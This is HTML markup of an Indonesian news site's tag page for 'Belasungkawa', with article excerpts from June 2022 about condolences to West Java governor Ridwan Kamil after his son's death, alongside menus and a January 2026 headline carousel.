<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->




<section class="posts-bottom-menu" style="display: none;">
	<div class="container">		
		<div class="posts-bottom-menu-flex">
			
			
<article id="post-35704" class="post-bottom-menu post-35704 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/langkah-nyata-jasa-raharja-dukung-keselamatan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/18-9a-600x450.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/langkah-nyata-jasa-raharja-dukung-keselamatan-lalu-lintas/">Langkah Nyata Jasa Raharja Dukung Keselamatan Lalu Lintas</a>
		</h2>
					<span class="post-bottom-menu-date">
				18 Januari 2026			</span>
			</section>
</article>


<article id="post-35672" class="post-bottom-menu post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
		</h2>
					<span class="post-bottom-menu-date">
				17 Januari 2026			</span>
			</section>
</article>


<article id="post-35701" class="post-bottom-menu post-35701 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/wujud-negara-hadir-jasa-raharja-memberi-perlindungan-korban-kecelakaan-rp322-triliun-sepanjang-2025/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/18-8a-674x450.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/wujud-negara-hadir-jasa-raharja-memberi-perlindungan-korban-kecelakaan-rp322-triliun-sepanjang-2025/">Wujud Negara Hadir, Jasa Raharja Memberi Perlindungan Korban Kecelakaan Rp3,22 Triliun Sepanjang 2025</a>
		</h2>
					<span class="post-bottom-menu-date">
				17 Januari 2026			</span>
			</section>
</article>


		</div><!-- .posts-bottom-menu-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-menu -->




<main class="main" id="Main">
<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<!-- <div class="container"> -->
			<div class="container">
				
		<div class="main-left">

							<div class="swiper posts-swiper" style="display: none;">
					<div class="swiper-wrapper">
						
						<div class="swiper-slide">
	
	<article id="post-35672" class="post-swiper post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/nasional/" rel="category tag">Nasional</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>17 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35668" class="post-swiper post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>16 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35652" class="post-swiper post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>14 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35618" class="post-swiper post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>13 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35597" class="post-swiper post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35592" class="post-swiper post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35589" class="post-swiper post-35589 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-17.25.19-674x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/">KDM: Pelunasan Pekerjaan Pembangunan 2025 akan Gunakan DAU dan Pajak</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35582" class="post-swiper post-35582 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-badega-garuda-sakti-bgs tag-peringatan-hari-sejuta-pohon">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/hutan-1-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/">Murfito Adi: Tanpa Gerakan Nyata, Hari Sejuta Pohon Hanya Akan Jadi Simbol</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>11 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35479" class="post-swiper post-35479 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/9-9a-750x338.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Karawang  Bersama RS San Medical Center Lakukan Kerjasama, Perluas Jaringan Penanganan Korban Kecelakaan Lalu Lintas</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>9 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35366" class="post-swiper post-35366 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-olahraga tag-erick-thohir tag-jersey-musim-kompetisi-2026 tag-satria-muda-pertamina-bandung">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kehadiran-satria-muda-pertamina-bandung-kukuhkan-posisi-jabar-sebagai-gudangnya-atlet-berprestasi/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-20.11.57-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/headline/olahraga/" rel="category tag">Olahraga</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kehadiran-satria-muda-pertamina-bandung-kukuhkan-posisi-jabar-sebagai-gudangnya-atlet-berprestasi/">Kehadiran Satria Muda Pertamina Bandung Kukuhkan Posisi Jabar Sebagai Gudangnya Atlet Berprestasi</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>6 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>

					</div><!-- .swiper-wrapper -->
				</div><!-- .swiper -->
			
						<div class="ads-section-2" style="display: none;">
				<div class="ads-section-2-content">
					
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6945759775108895" crossorigin="anonymous" type="85fd116b5cb1cd40412ac417-text/javascript"></script>
				</div><!-- .ads-section-2-content -->
			</div><!-- .ads-section-2 -->
			
			<div class="posts-main paged">
				
				<div class="posts-main-paged-title"><span>Menampilkan postingan dengan tag <b>Belasungkawa</b>. <a href="https://www.beritain.id/">Tampilkan semua postingan</a></span></div>
<article itemscope itemtype ="http://schema.org/Article" id="post-2585" class="post-main post-2585 post type-post status-publish format-standard has-post-thumbnail hentry category-headline category-kabarin tag-ahmad-heryawan tag-belasungkawa tag-netty-prasetiyani">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/ahmad-heryawan-melayat-ke-gedung-pakuan-saya-bisa-rasakan-beratnya-ditinggal-anak/"><img src="https://www.beritain.id/wp-content/uploads/2022/06/Pakuan.jpeg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/ahmad-heryawan-melayat-ke-gedung-pakuan-saya-bisa-rasakan-beratnya-ditinggal-anak/">Ahmad Heryawan Melayat ke Gedung Pakuan: Saya Bisa Rasakan Beratnya Ditinggal Anak</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/beritainportal/"> <span itemprop="name">Admin</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>13 Juni 2022</span>
					</div>
					<div class="post-main-excerpt">
				<p>beritain.id &#8211; Gubernur Jawa Barat Periode 2008-2018 Ahmad Heryawan bersama istrinya Netty Prasetiyani menyampaikan doa...</p>
			</div>
			</section>
</article>

<article itemscope itemtype ="http://schema.org/Article" id="post-2455" class="post-main post-2455 post type-post status-publish format-standard has-post-thumbnail hentry category-headline category-kabarin tag-anies-baswedan tag-belasungkawa tag-ridwal-kamil">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/keluarga-ridwan-kamil-terima-ungkapan-belasungkawa-dari-anies-baswedan/"><img src="https://www.beritain.id/wp-content/uploads/2022/06/anies-baswedan-dan-ridwan-kamil-di-kunstring_169.jpg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/keluarga-ridwan-kamil-terima-ungkapan-belasungkawa-dari-anies-baswedan/">Keluarga Ridwan Kamil Terima Ungkapan Belasungkawa dari Anies Baswedan</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/beritainportal/"> <span itemprop="name">Admin</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>8 Juni 2022</span>
					</div>
					<div class="post-main-excerpt">
				<p>beritain.id &#8211; Gubernur Jawa Barat Ridwan Kamil menerima ungkapan belasungkawa dari Gubernur DKI Jakarta Anies Baswedan...</p>
			</div>
			</section>
</article>

<article itemscope itemtype ="http://schema.org/Article" id="post-2390" class="post-main post-2390 post type-post status-publish format-standard has-post-thumbnail hentry category-headline category-kabarin tag-belasungkawa tag-dubes-palestina tag-takziah">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/dubes-palestina-sampaikan-belasungkawa-kepada-ridwan-kamil/"><img src="https://www.beritain.id/wp-content/uploads/2022/06/af1c0609-f5e5-46e4-bd36-28e4470bfcbe_169.jpeg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/dubes-palestina-sampaikan-belasungkawa-kepada-ridwan-kamil/">Dubes Palestina Sampaikan Belasungkawa kepada Ridwan Kamil</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/beritainportal/"> <span itemprop="name">Admin</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>5 Juni 2022</span>
					</div>
					<div class="post-main-excerpt">
				<p>beritain.id &#8211; Duta Besar Palestina untuk Indonesia Zuhair Al-Shun atas nama warga Palestina menyampaikan belasungkawa secara...</p>
			</div>
			</section>
</article>

<article itemscope itemtype ="http://schema.org/Article" id="post-2380" class="post-main post-2380 post type-post status-publish format-standard has-post-thumbnail hentry category-headline category-kabarin tag-belasungkawa tag-ustadz-adi-hidayat">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/ustad-adi-eril-sosok-anak-yang-soleh-dan-berbakti-kepada-kedua-orang-tua/"><img src="https://www.beritain.id/wp-content/uploads/2022/06/IMG-20220605-WA0017.jpg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/ustad-adi-eril-sosok-anak-yang-soleh-dan-berbakti-kepada-kedua-orang-tua/">Ustad Adi : Eril Sosok Anak yang Soleh dan Berbakti Kepada Kedua Orang tua</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/beritainportal/"> <span itemprop="name">Admin</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>5 Juni 2022</span>
					</div>
					<div class="post-main-excerpt">
				<p>beritain.id &#8211; Ustaz Adi Hidayat memiliki kesan yang mendalam terhadap almarhum Emmeril Kahn Mumtadz bin...</p>
			</div>
			</section>
</article>

<article itemscope itemtype ="http://schema.org/Article" id="post-2357" class="post-main post-2357 post type-post status-publish format-standard has-post-thumbnail hentry category-headline category-kabarin tag-anak-ridwan-kamil-hilang tag-belasungkawa tag-emmeril-kahn-mumtadz">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/simpati-warga-untuk-ridwan-kamil-rela-antre-sampaikan-bela-sungkawa/"><img src="https://www.beritain.id/wp-content/uploads/2022/06/IMG-20220604-WA0020.jpg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/simpati-warga-untuk-ridwan-kamil-rela-antre-sampaikan-bela-sungkawa/">Simpati Warga untuk Ridwan Kamil, Rela Antre Sampaikan Bela Sungkawa</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/beritainportal/"> <span itemprop="name">Admin</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>5 Juni 2022</span>
					</div>
					<div class="post-main-excerpt">
				<p>beritain.id &#8211; Kedatangan Gubernur Jawa Barat Ridwan Kamil ke Kota Bandung sangat dinanti warga, terlebih...</p>
			</div>
			</section>
</article>

				<div class="posts-main-pagination">

										
				</div><!-- .posts-main-pagination -->

			</div><!-- .posts-main -->
		</div><!-- .main-left -->
